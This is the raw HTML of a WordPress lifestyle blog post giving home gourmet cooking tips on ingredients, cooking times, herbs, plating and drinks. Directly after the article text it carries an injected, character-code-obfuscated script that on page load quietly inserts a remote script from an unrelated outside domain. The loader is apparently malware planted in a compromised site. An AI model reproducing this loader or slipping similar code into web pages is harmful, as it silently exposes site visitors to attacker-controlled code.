<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/slick.js?ver=4.6.0" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://bondwithkarla.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bondwithkarla.com/wp-json/wp/v2/posts/15103" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bondwithkarla.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://bondwithkarla.com/?p=15103' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bondwithkarla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbondwithkarla.com%2Fideas-for-making-your-own-gourmet-style-food-at-home%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bondwithkarla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbondwithkarla.com%2Fideas-for-making-your-own-gourmet-style-food-at-home%2F&#038;format=xml" />

<!-- StarBox - the Author Box for Humans 3.5.4, visit: https://wordpress.org/plugins/starbox/ -->
<meta property="article:author" content="https://facebook.com/facebook.com/bwktravel" />
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='0cddb15b88-css' href='https://bondwithkarla.com/wp-content/plugins/starbox/themes/business/css/frontend.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.4" id="6a39db2920-js"></script>
<link rel='stylesheet' id='eb191cbc43-css' href='https://bondwithkarla.com/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//bondwithkarla.com/?wordfence_lh=1&hid=EAC105F5667284AB2B1B64A43BE2E8BB');
</script><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>

<body class="post-template-default single single-post postid-15103 single-format-standard wp-embed-responsive at-sticky-sidebar single-right-sidebar right-sidebar">
<div id="page" class="site ">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header class="header-1">	
		<section class="main-header header-image" style="background-image:url(https://bondwithkarla.com/wp-content/uploads/2021/12/cropped-Copy-of-Template-Tuesday-AUG-24-2021-3.png); background-size: cover; background-position: center; background-repeat: no-repeat;">
		<div class="head_one clearfix">
			<div class="container">
				<div class="logo">
										<h1 class="site-title"><a href="https://bondwithkarla.com/" rel="home">Bond With Karla</a></h1>
										<p class="site-description">Life, Travel, and Pursuit of Balance</p>
							</div><!-- .site-logo -->
		</div>
	</div>
	<div class="menu-area">
		<div class="container">					
			<nav id="site-navigation">
				<button class="bar-menu">
											<span>Menu</span>
									</button>
				<div class="main-menu menu-caret">
					<ul id="primary-menu" class=""><li id="menu-item-5834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5834"><a href="https://bondwithkarla.com/">Home</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5845"><a href="https://bondwithkarla.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-5833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5833"><a href="https://bondwithkarla.com/about/contact/">Contact</a></li>
	<li id="menu-item-9205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9205"><a href="https://bondwithkarla.com/about/networks/">Networks</a></li>
	<li id="menu-item-5844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5844"><a href="https://bondwithkarla.com/about/advertising-reviews-info/">PR/Advertising</a></li>
	<li id="menu-item-10996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10996"><a href="https://bondwithkarla.com/newsletter-signup/">BWK Newsletter</a></li>
</ul>
</li>
<li id="menu-item-15379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15379"><a href="https://bondwithkarla.com/category/bwk-travel/">BWK Travel</a></li>
<li id="menu-item-6494" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6494"><a href="https://bondwithkarla.com/category/healthyliving/">Healthy Living</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6495"><a href="https://bondwithkarla.com/category/life-style/">Lifestyle</a></li>
<li id="menu-item-15812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15812"><a target="_blank" href="https://www.bwktravel.com">Travel Quote</a></li>
<li id="menu-item-16423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16423"><a href="https://bondwithkarla.com/travel-deals/">Travel Deals</a></li>
</ul>				</div>
				<div class="right-block d-flex align-items-center">
											<div class="right-side">
							<div class="social-links">
								<div class="menu-social-icons-container"><ul id="social-menu" class="promos-social-menu"><li id="menu-item-15770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15770"><a href="https://facebook.com/bwktravel">Facebook</a></li>
<li id="menu-item-15771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15771"><a href="https://instagram.com/bondwithkarla">Instagram</a></li>
<li id="menu-item-15772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15772"><a href="https://twitter.com/bondwithkarla">Twitter</a></li>
</ul></div>							</div>
						</div>
																<div class="search-wrapper">					
							<div class="search-box">
								<a href="javascript:void(0);" class="s_click"><i class="fa fa-search first_click" aria-hidden="true" style="display: block;"></i></a>
								<a href="javascript:void(0);" class="s_click"><i class="fa fa-times second_click" aria-hidden="true" style="display: none;"></i></a>
							</div>
							<div class="search-box-text">
								<form role="search" method="get" class="search-form" action="https://bondwithkarla.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div>				
						</div>
									</div>
			</nav><!-- #site-navigation -->
		</div>
	</div>
</setion><!-- #masthead -->
</header>


	 
        
    <section id="content" class="site-content posts-container">
    <div class="container">
        <div class="row">
			<div class="breadcrumbs-wrap">
				<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://bondwithkarla.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://bondwithkarla.com/category/healthyliving/" itemprop="item"><span itemprop="name">Healthy Living</span></a><meta itemprop="position" content="2" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://bondwithkarla.com/ideas-for-making-your-own-gourmet-style-food-at-home/" itemprop="item"><span itemprop="name">Ideas For Making Your Own Gourmet Style Food At Home</span></a><meta itemprop="position" content="3" /></li><span class="delim">»</span></ul></div> 
			</div>
			<div id="primary" class="col-lg-9 content-area">
				<main id="main" class="site-main">
					<article id="post-15103" class="post-15103 post type-post status-publish format-standard has-post-thumbnail hentry category-healthyliving">
    <div class="post-wrap">
                <div class="post-media">
            
            <div class="post-thumbnail">
                <img width="1200" height="1600" src="https://bondwithkarla.com/wp-content/uploads/2020/09/pexels-daria-shevtsova-704569.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://bondwithkarla.com/wp-content/uploads/2020/09/pexels-daria-shevtsova-704569.jpg 1200w, https://bondwithkarla.com/wp-content/uploads/2020/09/pexels-daria-shevtsova-704569-225x300.jpg 225w, https://bondwithkarla.com/wp-content/uploads/2020/09/pexels-daria-shevtsova-704569-750x1000.jpg 750w, https://bondwithkarla.com/wp-content/uploads/2020/09/pexels-daria-shevtsova-704569-768x1024.jpg 768w, https://bondwithkarla.com/wp-content/uploads/2020/09/pexels-daria-shevtsova-704569-1152x1536.jpg 1152w, https://bondwithkarla.com/wp-content/uploads/2020/09/pexels-daria-shevtsova-704569-1080x1440.jpg 1080w" sizes="(max-width: 1200px) 100vw, 1200px" />            </div><!-- .post-thumbnail -->

                </div>
                <div class="post-content">
            <div class="post-cats">
                <span class="cat-links"><a href="https://bondwithkarla.com/category/healthyliving/" rel="category tag">Healthy Living</a></span>            </div>
            <h1 class="post-title entry-title">Ideas For Making Your Own Gourmet Style Food At Home</h1>            <div class="post-date">
                                    <div class="entry-meta">
                        <span class="posted-on"><a href="https://bondwithkarla.com/ideas-for-making-your-own-gourmet-style-food-at-home/" rel="bookmark"><time class="entry-date published" datetime="2020-09-16T14:24:28-05:00">September 16, 2020</time><time class="updated" datetime="2020-09-16T14:24:33-05:00">September 16, 2020</time></a></span><span class="post_by"> by <span class="author vcard"><a class="url fn n" href="https://bondwithkarla.com/author/karla-bond/">Karla Urwitz</a></span></span>                    </div><!-- .entry-meta -->
                            </div>

            <div class="content post-excerpt entry-content clearfix">
                
<p> <a href="https://www.pexels.com/photo/cooked-food-704569/" class="broken_link">credit</a> </p>



<p>Eating delicious, high quality food isn&#8217;t something you should only be doing a few times a year when it’s a birthday celebration or you have another reason to celebrate. Eating amazing food is something that should happen at home &#8211; at least every once in a while. You may not always have the time and energy for cooking or the money to buy decent products, but these ideas should help you to enjoy high quality food more often.&nbsp;<br></p>



<p class="has-medium-font-size">Know What To Look For In High Quality Foods&nbsp;</p>



<p>You should know what to look for in high quality supermarket foods so you can better purchase items to make delicious, gourmet style meals. Better yet, don’t shop at the supermarket at all! Farmers markets tend to provide much higher quality ingredients, as well as smaller, family run businesses. Where you shop can play a huge part in how well you eat, so make sure you assess whether you’re going to the right places.&nbsp;<br></p>



<p class="has-medium-font-size">Take Recommended Cooking Times Seriously</p>



<p>Now, <a href="https://www.foodnavigator.com/Article/2016/05/19/Temperature-time-and-right-enzyme-How-to-give-meat-based-ready-meals-a-gourmet-makeover">recommended cooking times</a> aren&#8217;t given as an estimate. Not if you want the food to have the perfect flavor and texture, anyway! If you eat meat, cooking it for too long could mean chewing so much that your jaw begins to ache. You might think you’re being ‘safe’ and avoiding food poisoning, but there really is an art to ensuring everything goes in the oven at the right time so that it is all cooked perfectly, the right consistency, and the right temperature at the same time. It’s an artform and something you need to time right down to the minute, so you will likely need to practice!&nbsp;</p>



<p><br></p>



<p class="has-medium-font-size">Get Familiar With A Variety of Herbs and Spices&nbsp;</p>



<p>Herbs and spices can absolutely change up a dish. You don’t need super heavy sauces and things to make a dish delicious. You could make a yummy <a href="https://www.themediterraneandish.com/easy-lemon-chicken/">lemon chicken</a> with no butter and a few easy to find ingredients. Experiment with herbs and spices and make sure you’re always stocked. Fresh is best if you want gourmet food, but you can freeze it, too! Dried herbs are ok but they just don’t have the same flavor or wow factor as fresh. Plus, you can make any dish look professional with a sprinkling of fresh herbs.&nbsp;<br></p>



<p class="has-medium-font-size">Understand That Presentation is Everything</p>



<p>Presentation is everything. People don’t just eat with their mouths, but with their eyes, too! If a dish is slopped onto a plate messily, then it’s simply not going to be as exciting to eat as a dish that has been carefully presented. Here are some tips:<br></p>



<ul class="wp-block-list"><li>White plates show off the color of the food better.&nbsp;</li><li>Use plates that are large enough &#8211; white space is important for dish presentation.&nbsp;</li><li>Build height using the various pieces of the dish.&nbsp;</li><li>Garnish with an ingredient that is in the dish.&nbsp;</li><li>Plate in odd numbers &#8211; it’s more aesthetically pleasing.&nbsp;</li></ul>



<p class="has-medium-font-size">Serve The Right Beverages</p>



<p>Finally, you need the right drink to go with your meals. Make sure you don&#8217;t just buy any old drink and read what it goes best with before you buy. There are both <a href="https://www.bbcgoodfood.com/howto/guide/top-10-non-alcoholic-drinks">alcoholic and non-alcoholic beverages that taste best with certain dishes</a>.&nbsp;<br></p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script>
                         <div class="abh_box abh_box_down abh_box_business"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">Author</a></li> <li class="abh_posts"><a href="#abh_posts">Recent Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href = "https://www.bktravel.com" class="url" target = "_blank" title = "Karla Urwitz" rel="nofollow" > <img decoding="async" src="https://bondwithkarla.com/wp-content/uploads/gravatar/10623043.jpeg" class="photo" width="250" alt="Karla Urwitz" /></a > </div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><a itemprop="sameAs" href="https://facebook.com/facebook.com/bwktravel" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name fn name" itemprop="name" ><a href="https://www.bktravel.com" class="url" target="_blank" rel="nofollow">Karla Urwitz</a></div><div class="abh_job" ></div><div class="description note abh_description" itemprop="description" >As a full-time career oriented mother of one, I love all things travel. I was in the hospitality business for 15 years and loved it. So why not become a travel agent. I have been a travel agent since 2019 and enjoy helping others make memories. Now I am finding a balance between work, travel, and life.</div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="https://www.bktravel.com" class="url" target="_blank" title="Karla Urwitz" rel="nofollow"><img decoding="async" src="https://bondwithkarla.com/wp-content/uploads/gravatar/10623043.jpeg" class="photo" width="250" alt="Karla Urwitz" /></a></div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><ahref="https://facebook.com/facebook.com/bwktravel" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name" >Latest posts by Karla Urwitz <span class="abh_allposts">(<a href="https://bondwithkarla.com/author/karla-bond/">see all</a>)</span></div><div class="abh_description note" ><ul>				<li>					<a href="https://bondwithkarla.com/create-the-vacation-of-your-dreams-by-doing-these-things/">Create The Vacation Of Your Dreams By Doing These Things</a><span> - September 14, 2025</span>				</li>				<li>					<a href="https://bondwithkarla.com/how-you-can-quickly-earn-money-from-home/">How You Can Quickly Earn Money From Home</a><span> - September 3, 2025</span>				</li>				<li>					<a href="https://bondwithkarla.com/managing-family-finances-more-effectively/">Managing Family Finances More Effectively</a><span> - September 2, 2025</span>				</li></ul></div></div> </section></div> </div><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="15103" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Ideas+For+Making+Your+Own+Gourmet+Style+Food+At+Home&url=https%3A%2F%2Fbondwithkarla.com%2Fideas-for-making-your-own-gourmet-style-food-at-home%2F&via=karlabond" data-link="https://twitter.com/intent/tweet?text=Ideas+For+Making+Your+Own+Gourmet+Style+Food+At+Home&url=https%3A%2F%2Fbondwithkarla.com%2Fideas-for-making-your-own-gourmet-style-food-at-home%2F&via=karlabond"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbondwithkarla.com%2Fideas-for-making-your-own-gourmet-style-food-at-home%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbondwithkarla.com%2Fideas-for-making-your-own-gourmet-style-food-at-home%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbondwithkarla.com%2Fideas-for-making-your-own-gourmet-style-food-at-home%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Shares</span></span></div></div><div class="swp-content-locator"></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Related posts:</h3><ol>
<li><a href="https://bondwithkarla.com/keep-moving-with-a-free-pedometer-and-walking-dvd/" rel="bookmark" title="Keep Moving with a FREE pedometer and walking DVD">Keep Moving with a FREE pedometer and walking DVD</a></li>
<li><a href="https://bondwithkarla.com/biggest-loser-giveaway/" rel="bookmark" title="Biggest Loser">Biggest Loser</a></li>
<li><a href="https://bondwithkarla.com/online-church-services-good-or-bad/" rel="bookmark" title="Online Church Services. Good or Bad?">Online Church Services. Good or Bad?</a></li>
<li><a href="https://bondwithkarla.com/tips-for-running-a-successful-health-and-wellness-business/" rel="bookmark" title="Tips for Running a Successful Health and Wellness Business">Tips for Running a Successful Health and Wellness Business</a></li>
</ol>
</div>
            </div><!-- .entry-content -->
            <footer class="post-footer entry-footer">
                                                
            </footer><!-- .entry-footer -->
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bondwithkarla.com/how-to-cope-with-a-sudden-illness/" rel="prev">How to Cope With a Sudden Illness</a></div><div class="nav-next"><a href="https://bondwithkarla.com/take-your-wellness-to-the-next-level/" rel="next">Take Your Wellness to the Next Level</a></div></div>
	</nav>        </div>
    </div>
</article><!-- #post-15103 -->				</main><!-- #main -->
			</div><!-- #primary -->
			<aside id="secondary" class="col-lg-3 widget-area side-right">
	<div class="sidebar-area">
		<section id="media_image-11" class="widget widget_media_image"><h2 class="widget-title">Travel Quote</h2><a href="https://www.bwktravel.com"><img width="300" height="300" src="https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-300x300.png" class="image wp-image-15879  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-300x300.png 300w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-150x150.png 150w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-144x144.png 144w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="text-8" class="widget widget_text"><h2 class="widget-title">Adults Only Cruise</h2>			<div class="textwidget"><p><a href="https://www.virginvoyages.com/book/voyage-planner/find-a-voyage?cabins=1&amp;USD[%E2%80%A6]lors=2&amp;toDate=2022-10-04&amp;agentId=62803&amp;agencyId=409">Sail Away Today</a></p>
<div style="width: 640px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-15103-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4?_=1" /><a href="https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4">https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4</a></video></div>
</div>
		</section><section id="media_image-9" class="widget widget_media_image"><h2 class="widget-title">Travel Deals</h2><a href="https://bwktravel.com/travel-packages/"><img width="300" height="210" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001-300x210.png" class="image wp-image-16619  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="Travel Deals" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001-300x210.png 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001.png 451w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Destination Activities</h2><a href="https://bit.ly/3JiREPD"><img width="300" height="200" src="https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-300x200.jpg" class="image wp-image-16620  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-300x200.jpg 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-768x511.jpg 768w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-600x400.jpg 600w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-5" class="widget widget_media_image"><h2 class="widget-title">Sandals Luxury Resorts- BOOK NOW</h2><a href="https://bwktravel.com"><img width="300" height="250" src="https://bondwithkarla.com/wp-content/uploads/2021/06/OTW_Villas_300x250_blue_201607271645589374292.jpeg" class="image wp-image-15511  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-12" class="widget widget_media_image"><h2 class="widget-title">Advertising Space Available</h2><a href="https://www.facebook.com/bwktravel"><img width="300" height="300" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-300x300.png" class="image wp-image-16622  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-300x300.png 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-1000x1000.png 1000w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-150x150.png 150w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-768x768.png 768w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-144x144.png 144w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-800x800.png 800w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-120x120.png 120w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker.png 1181w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://bondwithkarla.com/2025/09/'> September 2025 </option>
	<option value='https://bondwithkarla.com/2025/08/'> August 2025 </option>
	<option value='https://bondwithkarla.com/2025/07/'> July 2025 </option>
	<option value='https://bondwithkarla.com/2025/06/'> June 2025 </option>
	<option value='https://bondwithkarla.com/2025/05/'> May 2025 </option>
	<option value='https://bondwithkarla.com/2025/04/'> April 2025 </option>
